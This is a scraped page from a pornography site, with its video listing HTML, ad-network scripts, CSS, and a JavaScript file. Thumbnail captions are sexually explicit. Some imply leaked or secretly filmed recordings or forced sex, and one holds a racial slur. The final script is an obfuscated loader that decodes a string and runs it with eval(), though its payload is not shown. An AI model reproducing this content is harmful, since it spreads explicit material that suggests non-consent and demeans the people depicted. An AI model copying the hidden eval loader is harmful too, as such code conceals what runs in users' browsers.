                            <a href="/en/video/10334026628305406099/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8f69d67767924893" src="/thumbs/99/10334026628305406099_0.jpg"/>
                                    <span class="thumb-info">5:52</span>
                                </div>
                                <span class="thumb-desc">Beautiful Bengali bhabhi seducing her husband giving him hot blowjob sucking him off until he explodes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6139622476303121441/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5534521cf30d3c21" src="/thumbs/441/6139622476303121441_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Bhabhi reverse riding cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12497228928987403111/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad6f137f6d079367" src="/thumbs/111/12497228928987403111_0.jpg"/>
                                    <span class="thumb-info">4:29</span>
                                </div>
                                <span class="thumb-desc">malayali aunty 143</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5442099580959006560/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b8638bc435d1f60" src="/thumbs/560/5442099580959006560_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">desi college girl romantic night with her teacher</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15414545255399593055/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5eb773d7246945f" src="/thumbs/55/15414545255399593055_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">Brazilian Hot nigga Desi gril orgy with 3 men get bukake in the end - Trailler - Full vid on Xvideos RED</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4302114247295571378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3bb42e1d453315b2" src="/thumbs/378/4302114247295571378_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">Public</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732278892649/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94a00e869" src="/thumbs/649/2705852732278892649_0.jpg"/>
                                    <span class="thumb-info">1:46</span>
                                </div>
                                <span class="thumb-desc">Love this lady</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4083426618055065365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38ab3edfcb8bff15" src="/thumbs/365/4083426618055065365_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">cute desi masturbation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731159203180/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90743cd6c" src="/thumbs/180/2705852731159203180_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">Desi videos</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13455768202735579598/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="babc7de3800cf1ce" src="/thumbs/598/13455768202735579598_0.jpg"/>
                                    <span class="thumb-info">3:22</span>
                                </div>
                                <span class="thumb-desc">Tamil modern Desi bhabhi masturbating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734540204996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d0c9cbc4" src="/thumbs/996/2705852734540204996_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">Harshita desi Indian wife topless walking  jungle boob show</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18266685669898246804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fd804dd5f200da94" src="/thumbs/804/18266685669898246804_0.jpg"/>
                                    <span class="thumb-info">2:22</span>
                                </div>
                                <span class="thumb-desc">Desi mallu bhabhi sucking cock of her lover showing her lovely tits and then her hairy cunt drilled nicely in this awesome MMS.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636771242882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100efef382" src="/thumbs/882/3824942636771242882_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">Delhi desi sluts forced to sex by drinkers extremely hardcore 1497835259013</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18201670642896379274/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fc9953035c7e9d8a" src="/thumbs/274/18201670642896379274_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Super hot sexy newly married chubby punjabi girl from Chandigarh in her bedroom during her honeymoon days filmed by her hubby having sex in different position.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636734224573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cca18bd" src="/thumbs/573/3824942636734224573_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">desi aunty fucked 2 neighbours</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9121036943478396998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e946ec6573e9846" src="/thumbs/998/9121036943478396998_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Tilini Srilankan GF Sex MMS - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3334102764212262109/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2e451ccc998514dd" src="/thumbs/109/3334102764212262109_0.jpg"/>
                                    <span class="thumb-info">9:38</span>
                                </div>
                                <span class="thumb-desc">Punjabi Milf Gets Pounded</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731859302334/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb930fe77be" src="/thumbs/334/2705852731859302334_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">Indian desi beautiful girl SPA&#039;s moment saxe</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span><div class="pagination-numbers"><a href="/en/category/3342392/Desi/popular/2/" target="_self">2</a></div><div class="pagination-numbers"><a href="/en/category/3342392/Desi/popular/3/" target="_self">3</a></div><div class="pagination-numbers"><a href="/en/category/3342392/Desi/popular/4/" target="_self">4</a></div><a href="/en/category/3342392/Desi/popular/2/" target="_self" class="next"></a>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                       <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Copyright © indianauntyporn.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b4d33a21a3b42cea2cb06ba78afe55f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://indianauntyporn.com/assets/css/app.css
body_size: 3140
content:
@charset "UTF-8";

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400,700&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow:before {
    content: '\0041'
}

.icon-search:before {
    content: '\0042'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 200;
    background-color: #111419
}

.header {
    -webkit-box-shadow: 0 2px 6px #040506;
    box-shadow: 0 2px 6px #040506;
    background-color: #232428;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1753px;
    margin: 0 auto;
    padding: 0 5px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 440px
}

.logo img {
    width: 100%
}

.header-text {
    color: #a3a3a3;
    font-size: 11px;
    line-height: 14px;
    max-height: 54px;
    overflow: hidden
}

.logo-col {
    margin-right: 10px
}

.header-searches {
    max-height: 32px;
    overflow: hidden
}

.header-searches a {
    display: inline-block;
    color: #A2C75A;
    font-size: 12px;
    font-weight: 400;
    line-height: 32px;
    padding: 0 10px
}

.header-searches a:hover {
    color: #fff;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    background-color: #ff3d00
}

.search {
    width: 100%;
    max-width: 240px;
    position: relative
}

.search input {
    -webkit-box-shadow: 0 2px 6px #1f1f1f;
    box-shadow: 0 2px 6px #1f1f1f;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    background-color: #111419;
    color: #8c98b0;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px;
    padding: 5px 15px;
    width: 100%;
    border: none;
    height: 42px
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border: none;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 42px;
    cursor: pointer
}

.search button:before {
    content: '\0042';
    color: #ff3d00;
    font-family: custom;
    font-size: 17px
}

.search button:focus {
    outline: 0
}

.search-wrapper {
    padding: 2px 0;
    border-top: 1px solid #2d2e32;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.aside {
    background-color: #232428;
    width: 250px;
    min-width: 250px;
    margin-right: 5px;
    position: relative
}

.aside:before {
    content: '';
    height: 100%;
    width: 1000px;
    background-color: #232428;
    position: absolute;
    right: 100%;
    top: 0
}

.main-content {
    font-size: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.nav {
    border-top: 1px solid #2d2e32
}

.nav a {
    color: #A2C75A;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px solid #2d2e32;
    position: relative;
    padding-left: 20px
}

.nav a.active,
.nav a:hover {
    background-color: #111419;
    color: #fff
}

.nav a.active:before,
.nav a:hover:before {
    color: #fff
}

.nav a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 4px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin-right: 4px
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.languages {
    position: relative;
    font-size: 0;
    margin: 3px 5px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    border-top-left-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #fff;
    font-size: 14px;
    width: 150px;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    color: #575e6e;
    position: absolute;
    right: 9px;
    top: 5px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 100%;
    padding: 5px 15px;
    display: none;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #2d2e32;
    background-color: #111419
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: #ff3d00
}

.categories {
    border-top: 1px solid #2d2e32
}

.categories h3 {
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin: 15px 0 5px;
    padding-left: 15px;
    position: relative
}

.categories h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.categories a {
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 34px;
    position: relative;
    padding-left: 15px
}

.categories a:hover {
    color: #ff3d00
}

.categories a:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    left: 0;
    top: 0
}

.title {
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    padding-left: 15px;
    line-height: 30px;
    position: relative
}

.title:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches h3,
.aside-traders h3 {
    padding-left: 15px;
    margin: 15px 0 5px;
    color: #98999b;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    position: relative
}

.aside-searches h3:before,
.aside-traders h3:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.aside-searches a {
    color: #6e758a;
    font-size: 12px;
    font-weight: 400;
    line-height: 24px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #3c3f49;
    background-color: #232428;
    margin: 0 2px 2px 0;
    padding: 0 10px
}

.aside-searches a:hover {
    color: #fff;
    border: 1px solid #ff3d00;
    background-color: #ff3d00
}

.aside-traders a {
    color: #ff3d00;
    font-size: 16px;
    line-height: 42px;
    display: block;
    border-top: 1px solid #2d2e32;
    padding-left: 20px;
    position: relative
}

.aside-traders a:last-child {
    border-bottom: 1px solid #2d2e32
}

.aside-traders a:hover {
    color: #fff
}

.aside-traders a:before {
    font-family: custom;
    font-size: 9px;
    color: #999;
    content: '\0041';
    position: absolute;
    left: 2px;
    top: 0
}

.thumb {
    display: inline-block;
    vertical-align: top;
    width: 242px;
    padding: 1px;
    margin: 0 6px 6px 0;
    position: relative
}

.thumb:hover {
    background-color: #000
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #ff3d00
}

.thumb-img-wrapper {
    position: relative;
    width: 100%
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fff;
    font-size: 12px;
    background-color: #ff3d00;
    padding: 5px 10px;
    position: absolute;
    left: 0;
    top: 12px
}

.thumb-desc {
    color: #c3c3c3;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    padding: 3px 5px
}

.thumb-desc-cat {
    font-size: 14px;
    position: relative;
    padding-left: 20px
}

.thumb-desc-cat:before {
    position: absolute;
    content: '•';
    color: #A2C75A;
    font-size: 40px;
    line-height: 28px;
    left: 6px;
    top: 0
}

.thumb-tags {
    position: absolute;
    z-index: 1;
    background-color: #000;
    text-align: center;
    width: 100%;
    left: 0;
    top: 100%;
    display: none;
    max-height: 24px;
    overflow: hidden
}

.thumb-tags a {
    color: #b2b3b3;
    display: inline-block;
    padding: 3px 0;
    font-size: 12px
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:hover {
    color: #ff3d00
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.pagination {
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.pagination a,
.pagination span {
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    line-height: 30px;
    line-height: 55px;
    min-width: 55px;
    padding: 0 10px;
    text-transform: uppercase
}

.pagination a:hover,
.pagination span {
    background-color: #ff3d00
}

.footer {
    padding: 20px 0 10px;
    text-align: center
}

.footer-nav a {
    color: #ff3d00;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 22px;
    display: inline-block;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

@media screen and (max-width:1800px) {
    .container {
        max-width: 1505px
    }
}

@media screen and (max-width:1545px) {
    .container {
        max-width: 1257px
    }
}

@media screen and (max-width:1300px) {
    .container {
        max-width: 1009px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
}

@media screen and (max-width:1050px) {
    .container {
        max-width: none
    }
    .main-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .aside-searches,
    .aside-traders,
    .categories {
        display: none
    }
    .player-section .aside-searches {
        display: block
    }
    .aside {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        margin: 0
    }
    .nav a {
        display: inline-block;
        padding: 0 30px
    }
    .nav a:before {
        left: 12px
    }
    .thumb {
        width: -webkit-calc(25% - 6px);
        width: calc(25% - 6px)
    }
}

@media screen and (max-width:840px) {
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-top: 5px
    }
    .logo-col {
        margin: 0
    }
    .logo {
        min-width: 0
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: -webkit-calc(100% - 2px);
        width: calc(100% - 2px)
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianauntyporn.com/js/FrAS0H1jsXwlzd1QsIuoK.js
body_size: 20763
content:
function fbwdwdrs(bldqjb){var ofreptl='Z';var jzcbteemu='A';var jlgsubctp=[];var rixdzo=new RegExp('['+jzcbteemu+'-'+ofreptl+']');var nmqr=bldqjb.split(rixdzo);for(var i=0;i<nmqr.length;i++){jlgsubctp.push(String.fromCharCode(parseInt(nmqr[i],33)/(22)));}eval(jlgsubctp.splice(1,jlgsubctp.length).join(''));}fbwdwdrs('[base64]'); 
     